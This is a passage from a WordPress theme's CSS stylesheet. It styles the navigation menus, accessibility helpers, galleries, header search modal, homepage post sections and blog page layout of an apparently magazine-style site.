    border-bottom: 1px solid #e3e3e3;
}

.main-navigation ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.main-navigation ul ul li:last-child a {
    border-bottom: 0;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus {
    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a:focus {
    border-top: 0;
    padding: 8px 15px;
    background: #06509d;
    color: #fff;
}

.main-navigation ul li:hover>ul {
    margin-left: 0;
}

.main-navigation ul li:focus-within>ul {
    margin-left: 0;
}

.main-navigation ul li.focus>ul {
    margin-left: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
    left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #06509d;
    border-top: 3px solid #06509d;
    padding-top: 18px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 39px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
    padding: 5px 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}

.gallery:after {
    content: '';
    display: block;
    clear: both;
}

.gallery-item {
    float: left;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.gallery-item a {
    display: block;
}

.gallery-item img {
    /*width: 100%;*/
    vertical-align: top;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    padding: 5px 0;
}

/*common site style*/
.site {
    background: #fff;
}

.custom-background .site {
    margin: 20px;
}

.container {
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

/*header style*/
.site-header {
    position: relative;
    z-index: 5;
}

/*.secondary-nav styles*/
.secondary-menu {
    display: inline-block;
    margin: 26px 30px 0 30px;
	font-size: 14px;
    color: #f1f1f1;
}

.secondary-menu ul {
    margin: 3px 0 0;
    padding: 0;
}

.secondary-menu ul li {
    list-style: none;
    float: left;
    margin-left: 25px;
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
}

.secondary-menu ul li:first-child {
    margin-left: 0;
}

.secondary-menu ul li a {
    color: #f1f1f1;
}

.secondary-menu ul li a:hover,
.secondary-menu ul li a:focus,
.secondary-menu ul li:hover>a {
    color: #bfbfbf;
    text-decoration: none;
}

.secondary-menu ul li a:focus{
    outline: thin dotted #fff;
}

.secondary-menu ul ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 200px;
    padding-top: 13px;
    background: #4eb4c5;
    margin-top: 0;
    display: none;
}

.secondary-menu ul li:hover>ul {
    display: block;
}

.secondary-menu ul li:focus-within>ul {
    display: block;
}

.secondary-menu ul li.focus>ul {
    display: block;
}

.secondary-menu ul ul li {
    float: none;
    display: block;
    margin: 0;
}

.secondary-menu ul ul li a {
    display: block;
    padding: 10px;
}

.secondary-menu ul ul ul {
    top: 0;
    left: 100%;
    padding-top: 0;
}

nav.secondary-menu.footer-menu {
    margin: 0 auto;
    display: inline;
    text-align: center;
}
.footer-menu ul li {
    float: none;
    display: inline-block;
    font-weight: 600;
}
.footer-menu ul li a {
    font-size: 16px; letter-spacing: 1px;
}

.site-header .header-t {
    /*padding: 8px 0 11px;*/
    padding-bottom: 0;
    background: #4eb4c5;
    padding: 0;
}

.site-header .header-t:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .social-networks {
    float: right;
    /*margin: 0;*/
    margin: 36px 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    overflow: hidden;
}

.site-header .social-networks li {
    float: left;
    margin-left: 10px;
}

.site-header .social-networks li a {
    color: #eeeeee;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
    color: #bfbfbf;
}

.site-header .social-networks li a:focus{
    outline: thin dotted #fff;
}


.header-b:after {
    content: '';
    display: block;
    clear: both;
}

.logo-t {float: left;width: 45%;margin-top: 6px;}

.site-branding {
    float: left;
}

.site-branding .custom-logo-link {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle
}

.site-branding .text-logo {
    display: inline-block;
    vertical-align: middle
}

.site-branding .site-title {
    font-size: 38px;
    line-height: 42px;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

.site-branding .site-title a {
    color: #000;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
    text-decoration: none;
}

.site-branding .site-description {
    font-size: 14px;
    margin: 0;
    color: #8e8e8e;
}

.lang {display: inline-block;float: right;margin: 36px 10px 0 0;}
.lang a {font-size: 12px; color: #f1f1f1;border: 1px solid #f1f1f1;padding: 10px;border-radius: 5px;}
.lang a:hover {background-color: #f1f1f1;color: #4eb4c5!important;text-decoration: none;}

.header-b {
    padding: 20px 0 0;
}

.header-b .advertise {
    float: right;
    margin: 2px 0 0;
    width: 65.4%;
}

.header-b .advertise a{
    outline-offset: 2px;
}

.header-b .advertise img {
    vertical-align: top;
}

.site-header .btn-search {
    float: right;
    color: #fff;
    font-size: 18px;
    margin-top: 3px;
}

.site-header .nav-holder {

    padding-bottom: 6px;
}

.site-header .nav-holder .nav-content {
    /*border-top: 1px solid #ebebeb;
    margin-top: 20px;*/
}

.site-header .nav-holder:after {
    content: '';
    display: block;
    clear: both;
}

.site-header .modal {
    display: none;
    position: fixed;
    z-index: 9999;
    padding: 5px 0 100px;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.8);
}

/* Modal Content */
.site-header .modal-content {
    margin: auto;
    padding: 20px;
    text-align: center;
}

.site-header .modal-content form {
    margin: 95px auto 0;
    height: 46px;
    background: #fff;
    width: 50%;
}

.site-header form input[type="search"] {
    height: 100%;
    padding: 0 10px;
    width: 70%;
    background: none;
    border: 0;
    float: left;
}

.site-header form input[type="search"]:focus{
    outline-offset: -2px;
}

.site-header form input[type="submit"] {
    height: 100%;
    border-radius: 0;
    color: #fff;
    background: #4eb4c5;
    border: 0;
    float: right;
}

.site-header form input[type="submit"]:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

/* The Close Button */
.site-header .close {
    color: #fff;
    float: right;
    font-size: 28px;
    cursor: pointer;
    height: 20px;
    width: 20px;
    background: url(images/modal-close.png) no-repeat;
    padding: 0;
    border: 0;
}

.site-header .close:focus{
    outline: thin dotted #fff;
}

/*home-content style*/
.home-content {
    background: #f4f4f4;
    padding: 16px 0 16px;
}

.all-post {
    /*overflow: hidden;*/
    margin: 0 0 54px;
}

.all-post ul {
    margin: 0 -2px;
    padding: 0;
}

.all-post ul:after {
    display: block;
    content: '';
    clear: both;
}

.all-post ul li {
    float: left;
    width: 25%;
    padding: 0 2px;
    list-style: none;
    margin-bottom: 4px;
    box-sizing: border-box;
    /*overflow: hidden;*/
}

.all-post ul li img {
    width: 100%;
    vertical-align: top;
}

.all-post ul li.large {
    width: 66.05%
}

.all-post ul li.medium {
    width: 33.95%;

}

.all-post .post {
    position: relative;
}

.all-post .post:after {
    content: '';
    height: 50%;
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 100%;
    pointer-events: none;
    background: -linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
}

.all-post .post .entry-header {
    position: absolute;
    bottom: 0;
    z-index: 2;
}

.all-post .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.all-post .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 15px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.all-post .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -1px;
}

.all-post .post .post-thumbnail {
    display: block;
}

.all-post .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.all-post .post .entry-title {
    margin-bottom: 0;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
}

.all-post ul li .post .entry-title {
    font-size: 20px;
    line-height: 24px;
}

.all-post ul li.large .post .entry-title,
.all-post ul li.medium .post .entry-title {
    font-size: 32px;
    line-height: 36px;
}

.all-post .post .entry-header {
    padding: 26px 22px 26px 26px;
}

.all-post .post .entry-title a {
    color: #ffffff;
}

.all-post .post .entry-title a:hover {
    color: #06509d;
    text-decoration: none;
}

.all-post .post .entry-title a:focus{
    outline: thin dotted #fff;
}

/*section-two style*/
.section-two {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    /*padding: 57px 0 29px;*/
    padding: 15px 0 0px;
    margin: 0 0 0;
    background-position: center;
}

.section-two.top-news {
    background: #fff;
}

.section-two .header {
    margin: 0 0 30px;
    
}

.section-two .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-two .header .header-title a {
    color: #000;
}

.section-two .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-two.top-news .header .header-title span {
    background: #fff;
}

.section-two .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-two .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    /*margin-bottom: 30px;*/
    margin-bottom: 0px;	
}

.section-two .post {
    background: #fff;
    padding-bottom: 20px;
}

.section-two .post .image-holder {
    position: relative;

}

.section-two .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.section-two .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-two .post .category:focus {
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-two .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-two .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-two .post .post-thumbnail img {
    vertical-align: top;
}

.section-two .post .entry-header,
.section-two .post .entry-content {
    padding: 0 20px;
}


.section-two.top-news .post .entry-header,
.section-two.top-news .post .entry-content {
    padding: 0;
}

.section-two .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-two .post .entry-header .entry-meta a {
    color: #666;
}

.section-two .post .entry-header .entry-meta a:hover,
.section-two .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-two .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    margin: 0 0 14px;
    font-weight: 600;
}

.section-two .post .entry-header .entry-title a {
    color: #01a5a0;
}

.section-two .post .entry-header .entry-title a:hover,
.section-two .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-two .post .entry-content {
    margin: 0;
}

.section-two .btn-holder {
    text-align: center;
    border-top: 0px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 4px;
    padding-bottom: 28px;
}

.section-two .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-two .btn-holder a:hover,
.section-two .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-two .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #01a5a0;
    border: 1px solid #4eb4c5;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-two .btn-holder a:hover:before,
.section-two .btn-holder a:focus:before,
.section-two .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*section-three style*/
.section-three {
    background: #fff;
    padding: 57px 0 29px 0;
    margin: 0;
}

.section-three .header {
    margin: 0 0 57px;
}

.section-three .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-three .header .header-title a {
    color: #000;
}

.section-three .header .header-title span {
    background: #fff;
    padding: 0 20px;
    position: relative;
}

.section-three .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #e8e8e8;
}

.section-three .post {
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
    margin: 0 0 38px;
}

.section-three .post:after{
    display: block;
    clear: both;
    content: '';
}

.section-three .post-thumbnail {
    float: left;
    width: 251px;
}

.section-three .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-three .post-thumbnail img {
    vertical-align: top;
}

.section-three .text-holder {
    overflow: hidden;
    padding: 30px 32px;
}

.section-three .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-three .post .entry-header .entry-meta a {
    color: #666;
}

.section-three .post .entry-header .entry-meta a:hover,
.section-three .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-three .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-three .post .entry-header .entry-title a {
    color: #000000;
}

.section-three .post .entry-header .entry-title a:hover,
.section-three .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-three .post .entry-content {
    margin: 0;
}

/*section videos styles*/
.videos {
    background: #202020;
    padding: 50px 0;
}

.videos .header {
    margin-bottom: 57px;
}

.videos .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #f4f4f4;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.videos .header .header-title a {
    color: #f4f4f4;
}

.videos .header .header-title a:focus{
    outline: thin dotted #fff;
}

.videos .header .header-title span {
    background: #202020;
    padding: 0 20px;
    position: relative;
}

.videos .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #707070;
}

.videos .col {
    float: left;
    width: 33.33%;
    padding: 0 15px;
}

.videos .col a {
    display: block;
}

.videos .col a:focus{
    outline: thin dotted #fff;
    outline-offset: 1px;
}

.videos .image-holder {
    position: relative;
}

.videos .image-holder img {
    vertical-align: top;
}

.videos .post.format-video .image-holder:after {
    content: '';
    height: 28px;
    width: 42px;
    position: absolute;
    top: 42%;
    left: 40%;
    pointer-events: none;
    background: url(images/video-play-icon.png) no-repeat;
}

.videos .image-holder:before {
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    position: absolute;
    background: rgba(0, 0, 0, 0.25);
}

.videos .image-holder .text {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 14px;
    font-size: 17px;
    line-height: 20px;
    color: #f0f0f0;
    background: rgba(0, 0, 0, 0.4);
}

.videos .image-holder .text:after {
    display: block;
    content: '';
    clear: both;
}

.videos .image-holder .text a {
    margin: 0 6px;
    color: #f0f0f0;
    display: inline-block;
    float: right;
}

.videos .image-holder:hover:before {
    display: none;
}

.videos .post.format-video .image-holder:hover:after {
    background: url(images/video-play-icon-hover.png) no-repeat;
}

/*section-foru style*/
.section-four {
    overflow: hidden;
    background: #fff;
    margin: 0;
}

.section-four .img-holder {
    float: left;
    width: 55%;
    height: 885px;
    background: url(images/img18.jpg) no-repeat;
    background-size: cover;
    position: relative;
}

.section-four .img-holder:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.5);
}

.section-four .img-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.section-four .img-holder .table-row {
    display: table-row;
}

.section-four .img-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
}

.section-four .img-holder .text {
    max-width: 325px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
    font-family: 'Playfair Display', serif;
    font-size: 24px;
    line-height: 38px;
    color: rgba(255, 255, 255, 0.65);
    text-align: center;
}

.section-four .img-holder .text .main-title {
    font-size: 72px;
    line-height: 86px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    color: #fff;
    margin: 0 0 30px;
}

.section-four .text-holder {
    overflow: hidden;
    padding: 82px 0 0 6vw;
}

.section-four .text-holder .post-holder {
    max-width: 360px;
}

.section-four .text-holder .post {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 8px;
    margin-bottom: 29px;
}

.section-four .text-holder .post:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.section-four .post .entry-header .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-four .post .entry-header .entry-meta a {
    color: #666;
}

.section-four .post .entry-header .entry-meta a:hover,
.section-four .post .entry-header .entry-meta a:focus {
    color: #bfbfbf;
    text-decoration: none;
}


.section-four .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    color: #000000;
    font-family: 'Playfair Display', serif;
    margin: 0 0 14px;
}

.section-four .post .entry-header .entry-title a {
    color: #000000;
}

.section-four .post .entry-header .entry-title a:hover,
.section-four .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.section-four .post .entry-content {
    margin: 0;
    line-height: 28px;
}

/*section-five style*/
.section-five {
    background: #f4f4f4;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    padding: 57px 0 29px 0;
    background-position: center;
}

.section-five .header {
    /*margin: 0 0 53px;*/
    margin: 0 0 35px;
}

.section-five .header .header-title {
    font-size: 28px;
    line-height: 32px;
    font-family: 'Playfair Display', serif;
    color: #000;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    position: relative;
}

.section-five .header .header-title span {
    background: #f4f4f4;
    padding: 0 20px;
    position: relative;
}

.section-five .header .header-title:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #dedede;
}

.section-five .col {
    float: left;
    width: 33.33335%;
    padding-left: 15px;
    padding-right: 15px;
}

.section-five .post {
    border: 1px solid #e8e8e8;
    padding: 17px 17px 33px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
    margin-bottom: 30px;
}
.section-five .post .svg-holder svg{
    width: 100%;
}

.section-five .post:hover,
.section-five .post:focus {
    background: #dee6ee;
    border-color: #dee6ee;
}

.section-five .post .entry-meta {
    font-size: 13px;
    color: #666;
    margin: 0 0 11px;
}

.section-five .post .entry-meta a {
    color: #666;
}

.section-five .post .entry-meta a:hover,
.section-five .post .entry-meta a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 17px;
}

.section-five .post .post-thumbnail:focus{
    outline-offset: 1px;
}

.section-five .post .image-holder {
    position: relative;
}

.section-five .post .category-holder {
    position: absolute;
    top: 10px;
    left: 10px;
}

.section-five .post .category {
    font-size: 12px;
    line-height: 15px;
    border-radius: 5px;
    display: inline-block;
    padding: 7px 20px 8px;
    color: #fff;
    margin-right: 3px;
    margin-bottom: 3px;
}

.section-five .post .category:focus{
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.section-five .post .post-thumbnail img {
    vertical-align: top;

}


.section-five .post .entry-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    color: #000000;
    font-weight: 600;
    margin: 0 0 24px;
}

.section-five .post .entry-title a {
    color: #000000;
}

.section-five .post .entry-title a:hover,
.section-five .post .entry-title a:focus {
    color: #fff;
    text-decoration: none;
}

.section-five .post .btn-holder {
    overflow: hidden;
}

.section-five .post .btn-detail a {
    font-size: 16px;
    color: #000000;
    font-weight: 300;
}

.section-five .post .btn-detail .fa {
    margin-right: 5px;
    font-size: 23px;
    vertical-align: top;
    margin-top: 2px;
}

.section-five .post .btn-detail a:hover,
.section-five .post .btn-detail a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder {
    text-align: center;
    /*border-top: 1px solid #e8e8e8;
    padding-top: 24px;
    margin-top: 15px;*/
}

.section-five .btn-holder a {
    display: inline-block;
    border: 1px solid #ddd;
    border-radius: 20px;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #919191;
    letter-spacing: 1px;
    padding: 9px 58px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    color: #fff;
    background-color: #01a5a1;
}

.section-five .btn-holder a:hover,
.section-five .btn-holder a:focus {
    text-decoration: none;
    color: #fff;
}

.section-five .btn-holder a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #06509d;
    border: 1px solid #06509d;
    border-radius: 20px;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.section-five .btn-holder a:hover:before,
.section-five .btn-holder a:focus:before,
.section-five .btn-holder a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/*blog page*/
.top-bar {
    background: #f4f4f4;
    border-top: 1px solid #ebebeb;
    /*padding: 23px 0 27px;
    margin-bottom: 30px;*/
    padding: 0;
    padding-bottom: 10px;
    margin-bottom: 0px;
    background-image: url(/wp-content/themes/metro-magazine/images/ornam.png);
    background-position: center;
}

.page-header {
    text-align: center;
}

.page-header .page-title {
    font-size: 52px;
    line-height: 72px;
    color: #000;
    font-family: 'Playfair Display', serif;
    margin: 0;
    font-weight: bold;
}

#crumbs {
    text-align: center;
    font-size: 14px;
    margin: 6px 4px 5px 0;
}

#crumbs a {
    color: #919191;
}

#crumbs a:hover,
#crumbs a:focus {
    text-decoration: none;
    color: #000;
}
#crumbs .separator{
    margin: 0 5px;
}
#crumbs span:last-child .separator{
    display: none;
}

#content {
    padding: 28px 0;
    border-bottom: 1px solid #ebebeb;
}

#content .all-post {
    margin-top: -282px;
}

#primary {
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 30px;
}

#primary .post {
    margin: 0 0 38px;
    /*overflow: hidden;*/
    border: 1px solid #e8e8e8;
}

#primary .post:after{
    display: block;
    clear: both;
    content: '';
}

#primary .post .post-thumbnail {
    float: left;
    /*width: 321px;
    margin-top: 18px;*/
}
#primary .post .post-thumbnail .svg-holder svg{
    vertical-align: top;
}

#primary .post .post-thumbnail:focus{
    outline-offset: 1px;
}

#primary .page .post-thumbnail {
    display: block;
    height: 100%;
    margin: 0 0 24px;
}

#primary .post .post-thumbnail img,
#primary .page .post-thumbnail img {
    vertical-align: top;
}

#primary .post .text-holder {
    overflow: hidden;
    padding: 20px 30px;
    padding-bottom: 0px;
}

#primary .post .entry-header .entry-title {
    font-size: 20px;
    line-height: 28px;
    font-family: 'Playfair Display', serif;
    font-weight: 400;
    color: #000000;
    margin: 0 0 17px;
}

#primary .post .entry-header .entry-title a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

#primary .post .entry-meta {
    overflow: hidden;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0 0 10px;
}

#primary .post .entry-meta a {
    color: #000000;
    font-weight: 600;
}

#primary .post .entry-meta a:hover,
#primary .post .entry-meta a:focus {
    color: #bfbfbf;
